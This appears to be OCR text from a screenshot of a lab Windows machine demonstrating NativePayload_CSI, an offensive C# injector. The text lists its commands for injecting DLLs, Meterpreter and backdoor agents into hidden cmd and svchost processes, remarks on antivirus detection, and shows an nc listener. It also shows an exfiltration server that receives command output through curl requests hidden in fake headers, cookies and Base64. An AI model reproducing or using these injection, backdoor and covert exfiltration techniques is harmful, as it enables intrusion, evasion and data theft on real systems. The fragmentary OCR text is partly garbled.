 File Machine View Input Devices Help
Command Prompt
example1-2[192.168.56.1]: nc -l 10400
note: this code for example 1-1 detected by Avs & (disabled)
example2: NativePayload_CSI csagent hide cmd m nativeshell.txt
8: NativePayload_CSI csagent [hide] note m [UnmagedShell/Meterpreter/Source.txt]
9: NativePayload_CSI csagent note g { [mini.dll] , injecting to note, from disk Grat2_client
10: NativePayload_CSI csagent note gdll {[Grat2_client.dll] , injecting to note & Exec... }
11: NativePayload_CSI csagent shell http 0 192.168.56.1 { NativePayload_HTTP.cs Integartion
with CSI, injecting DLL code to cmd }
12: NativePayload_CSI csagent hide CMD,SVCHOST WEBMP
{ NativePayload_MP.cs Mapper/Proxy + (intermediate to Web Exfil Server) Agent }
{ injecting DLL code to cmd working with NativePayload_MP.cs }
13: NativePayload_CSI csagent hide CMD MPAGENT
{ NativePayload_MP.cs Mapper/Proxy + (backdoor, Managed shell) Agent }
{ injecting DLL code to cmd working with NativePayload_MPAgent.cs }
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
Command Prompt
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>NativePayload_CsI.exe csagent hide cmd mpag
nt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] MPAgent - Managed Shell Code , [C#] Payload Executed via PID 6292
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
Command Prompt
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>NativePayload_CsI.exe csagent hide cmd webmp
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[>] Mapper/Proxy + Agent Code , [C#] Payload Executed via PID 2284
C:\Users\w7\Downloads\NativePayload_CSI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
[>]:[08-03-2021.20-26-08]:Exfiltration listening Mode Started by apache2 Service!
[!]:[08-03-2021.20-26-13]:Webserver log File has changed!
[!]:[08-03-2021.20-26-13]:Checking Http Queries
[!]:[08-03-2021.20-26-48]:Webserver log File has changed!
[!]:[08-03-2021.20-26-48]:Checking Http Queries
[!]:[08-03-2021.20-27-09]:Webserver log File has changed!
[!]:[08-03-2021.20-27-09]:Checking Http Queries
.
[!]:[08-03-2021.20-27-14]:Dumping this DATA/Text via http Queries
[!]:CMD::DumpedbyHttp::Payload.strings.typeof:ShellCommands
[!]:CMD::DumpedbyHttp::Payload.Base64.output:Show
08-03-2021.20-27-14 -B64-F-Co-> Cmd:[doskey]::[192.168.56.103] =>
[>]:Enter::Commands.input.[192.168.56.103][F.Co.B64]:#ping 127.0.0.1
[!]:[08-03-2021.20-36-32]:[F]:your client will send cmd.output by Curl /GET Http.FakeHeader
[!]:[08-03-2021.20-36-32]:[Co]:your client will send cmd.output by Curl /GET Http.FakeHeader.via.[Cookies]
[!]:[08-03-2021.20-36-32]:[B64]:your client will send cmd.output by Base64 (bytes)
[>]:[08-03-2021.20-36-32]:Exfiltration listening Mode Started by apache2 Service!
[!]:[08-03-2021.20-36-37]:Webserver log File has changed!
[!]:[08-03-2021.20-36-37]:Checking Http Queries
.
3:36 PM
Explorer - Sysinternals:...
File Options View Process Find
Help
Process PID
System Idle Process 0
472
csrss.exe 488
winlogon.exe 528
explorer.exe 2520
devenv.exe 7236
cmd.exe 6292
cmd.exe 6232
PING.EXE 5356
cmd.exe 2284
TCPView - Sysinternals: www.sysinternals.com
File Options Process View Help
Process / PID Pr... Local Address Loc... Remote Addr... Re... State Sent Pa
cmd.exe 2284 TCP 192.168.56.103 49993 192.168.56.104 80 CLOSE_WAIT
PwmSvc.exe 1800 TCP 127.0.0.1 49204 127.0.0.1 49168 ESTABLISHED
PwmTower.exe 388 TCP 127.0.0.1 49168 127.0.0.1 49204 ESTABLISHED